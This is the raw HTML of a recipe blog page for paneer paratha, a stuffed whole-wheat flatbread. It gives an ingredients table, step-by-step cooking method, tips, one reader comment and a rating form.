</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/uncategorized/"><span itemprop="name">Uncategorized </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/paneer-paratha/"><span itemprop="name">Paneer Paratha</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-2994" class="post-2994 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cereals tag-paneer latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/paneer-paratha/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:18:25+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2016-10-03T15:54:00+05:30" itemprop="datePublished">October 3, 2016</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h1 class="entry-title">Paneer Paratha</h1></div></header><figure class="post-thumbnail"><img width="710" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 710px; --smush-placeholder-aspect-ratio: 710/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1769230587' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1769230586 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-2994"><span class="favourite single-like like"><span class="fav-count">0</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/paneer-paratha/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/paneer-paratha/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg&#038;description=Paneer%20Paratha" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Paneer%20Paratha&nbsp;https://www.firsttimercook.com/paneer-paratha/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/paneer-paratha/&#038;title=Paneer%20Paratha " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Paneer Paratha' data-link='https://www.firsttimercook.com/paneer-paratha/' data-app-id-name='post_above_content'></div><p><span style="color: #444444;">Paratha is the most common breakfast dish in punjabi families. There are a variety of paratha made for breakfast. Here I have chosen the paneer paratha / paneer stuffed paratha. This is best suited for kids lunch box. The paneer paratha is basically a whole wheat flat bread stuffed with less / more spicy paneer (</span>crumbled&nbsp;/ grated)&nbsp;and then shallow fried with oil / ghee. The paneer used in the paratha can be of store brought /&nbsp;<a href="https://firsttimercook.com/2016/08/paneer.html" target="_blank" rel="noopener">homemade</a>. In this dish the paneer retains its freshness as well as softness even after cooking too. It can be had with some curd / any type of pickle.</p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg" src="[data-uri]" class="lazyload" /></p></p><p>Preparation Time : 15 mins &nbsp; &nbsp; &nbsp;| &nbsp; &nbsp; &nbsp;Cooking Time : 25 mins</p><p><strong><span style="color: #990000;">Ingredients :&nbsp;</span></strong><span style="color: #444444;">&nbsp; &nbsp; &nbsp; &nbsp;</span></p><p><strong></strong></p><p align="center"><table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="background: rgb(247, 247, 247); border-collapse: collapse; width: 412px;"><thead><tr style="height: 25pt;"><td style="height: 25pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<strong>Ingredients</strong><strong><o:p></o:p></strong></p></td><td style="height: 25pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<strong>Measurements</strong><strong><o:p></o:p></strong></p></td></tr></thead><tbody><tr style="height: 13.2pt; mso-yfti-irow: 1;"><td style="height: 13.2pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">Wheat flour<o:p></o:p></span></p></td><td style="height: 13.2pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">1.5 cup<o:p></o:p></span></p></td></tr><tr style="height: 12.45pt; mso-yfti-irow: 2;"><td style="height: 12.45pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<a href="https://firsttimercook.com/2016/08/paneer.html" target="_blank" rel="noopener"><span style="color: #cc0000;">Paneer</span></a><span style="color: #444444;">&nbsp;(crumbled / grated)<o:p></o:p></span></p></td><td style="height: 12.45pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">1.5 cup</span><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></p></td></tr><tr style="height: 12.45pt; mso-yfti-irow: 3;"><td style="height: 12.45pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">Red chili powder<o:p></o:p></span></p></td><td style="height: 12.45pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">1 tsp</span><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></p></td></tr><tr style="height: 12.45pt; mso-yfti-irow: 4;"><td style="height: 12.45pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="background-color: #f3f3f3; font-family: &quot;arial&quot; , sans-serif;">Garam masala powder</span><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></p></td><td style="height: 12.45pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">½ tsp</span><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></p></td></tr><tr style="height: 13.2pt; mso-yfti-irow: 5;"><td style="height: 13.2pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">Green chili (finely chopped)<o:p></o:p></span></p></td><td style="height: 13.2pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">1-2 no.<o:p></o:p></span></p></td></tr><tr style="height: 11.15pt; mso-yfti-irow: 6;"><td style="height: 11.15pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">Chat masala / amchur powder / lemon juice<o:p></o:p></span></p></td><td style="height: 11.15pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">1 tsp<o:p></o:p></span></p></td></tr><tr style="height: 9.95pt; mso-yfti-irow: 7;"><td style="height: 9.95pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">Coriander leaves (finely chopped)<o:p></o:p></span></p></td><td style="height: 9.95pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">2 tbsp<o:p></o:p></span></p></td></tr><tr style="height: 13.2pt; mso-yfti-irow: 8;"><td style="height: 13.2pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">Oil / ghee<o:p></o:p></span></p></td><td style="height: 13.2pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">as needed<o:p></o:p></span></p></td></tr><tr style="height: 12.45pt; mso-yfti-irow: 9;"><td style="height: 12.45pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">Salt<o:p></o:p></span></p></td><td style="height: 12.45pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">as needed<o:p></o:p></span></p></td></tr><tr style="height: 12.45pt; mso-yfti-irow: 10; mso-yfti-lastrow: yes;"><td style="height: 12.45pt; padding: 0.75pt; width: 198.9pt;" width="265"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Water</span><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></p></td><td style="height: 12.45pt; padding: 0.75pt; width: 109.75pt;" width="146"><p align="center" style="line-height: 12.6pt; margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;">as needed</span><o:p></o:p></p></td></tr></tbody></table></p><p><strong>​Method :</strong></p><ol style="text-align: left;"><li>Take wheat flour, salt and oil (2 tbsp) in a bowl. Mix well, then start adding small amount of water incrementally and knead into soft and smooth dough.</li><li>Cover it and let it rest for 15-20 min.&nbsp;</li><li><span style="color: #444444;">Meanwhile prepare the stuffing. Take all the grated / crumbled&nbsp;</span><a href="https://firsttimercook.com/2016/08/paneer.html" target="_blank" rel="noopener"><span style="color: #cc0000;">paneer</span></a><span style="color: #444444;">&nbsp;in a separate bowl. Add in red chili powder, garam masala powder, finely chopped green chilies, chat masala / amchur powder / lemon juice, finely chopped coriander leaves and salt.</span></li><li>Mix very well so that everything uniformly incorporate. Divide the mixture into 6 equal portion and keep aside.</li><li>Again knead the dough to smooth it out a bit and then divide into 6 equal portion. Make smooth round balls and press each one on rolling board to give shape like a pattie.</li><li>Take one dough pattie, sprinkle some wheat flour over it and then roll into approx. 4-5 inch diameter circle. Put 2 tbsp stuffing in the center and seal it by gathering the edges into the center completely.</li><li>Flatten it using hand, sprinkle some flour over it and roll again into 6 inch diameter circular paratha.</li><li>Heat a tawa to fry the paratha over medium flame.</li><li>Put the rolled paratha on hot tawa. Flip the paratha when one side is partly cooked. Apply oil / ghee on this side with a spoon.&nbsp;</li><li>Flip again and let the ghee side get cooked now.&nbsp;</li><li>Apply some ghee on the top. Flip again, gently press the paratha specially the edges with a spatula and cook for some more seconds.</li><li>Flip and cook till the paratha has golden spots on both sides and is evenly cooked.&nbsp;</li><li>Take out from the tawa and store in a roti basket.</li><li>Repeat the same process for rest of the paratha dough.</li><li>Serve this delicious paneer paratha with any type of pickle / simply with curd !</li></ol><p><strong>Notes :</strong></p><ul style="text-align: left;"><li><em>Always avoid making the dough hard, otherwise the paratha will become hard.</em></li><li><em>Roll the paratha (mainly any stuffed paratha) gently to avoid from tearing.</em></li><li><em>Sprinkle wheat flour while rolling paratha as less as possible.</em></li></ul><p><em><br />
</em></p><p>Hope you have liked the above recipe<span style="background-color: white;">&nbsp;😊</span>. If so, then please don’t forget to share it with your friends.&nbsp;</p><p><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="background-color: white;">You can also keep in touch with me through&nbsp;</span><span style="background-color: white; color: #666666;"><a href="https://www.facebook.com/firsttimercook/" target="_blank" rel="noopener"><span style="color: blue;"><strong>Facebook</strong></span></a></span><span style="background-color: white;"><span style="color: #666666;">,&nbsp;</span><a href="https://plus.google.com/111987181358748005621?prsrc=5" target="_blank" rel="noopener"><span style="color: red;"><strong>Google Plus</strong></span></a>,<span style="color: #666666;">&nbsp;</span>follow my posts on</span><span style="background-color: white; color: #666666;">&nbsp;<a href="https://twitter.com/firsttimercook" target="_blank" rel="noopener"><span style="color: cyan;"><strong>Twitter</strong></span></a></span></span><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;too. Try this dish at your home and share your experience with me in the comment box below&nbsp;</span>👇.</p></p><p>​</p></p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Paneer Paratha' data-link='https://www.firsttimercook.com/paneer-paratha/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Paneer Paratha' data-link='https://www.firsttimercook.com/paneer-paratha/' data-app-id-name='post_below_content'></div></div><div class="entry-footer"><span class="cat-tags"><a href="https://www.firsttimercook.com/tag/cereals/" rel="tag">Cereals</a><a href="https://www.firsttimercook.com/tag/paneer/" rel="tag">Paneer</a></span></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
1 Comment</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-4722"><div id="div-comment-4722" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Preethicuisine' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ab0f7b9e83ddc06a4e4a27c44dd173d8.jpg?ver=1769234023' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/39bf246fda2302514f94a8b9089d8035.jpg?ver=1769234024 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://preethicuisine.com rel="external nofollow noopener" class="url" itemprop="url">Preethicuisine</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/paneer-paratha/#comment-4722">
<time itemprop="commentTime" datetime="2021-06-01 11:59:00">June 1, 2021 at 5:29 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Paneer Paratha looks scrumptious. A royal treat for all paneer lovers . You have made it sound so easy. My boys love paneer a s this will definitely be a hit with them.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-4722" data-commentid="4722" data-postid="2994" data-belowelement="div-comment-4722" data-respondelement="respond" data-replyto="Reply to Preethicuisine" aria-label="Reply to Preethicuisine">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/paneer-paratha/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
<label for="wprm-comment-rating-379995766">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-379995766" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
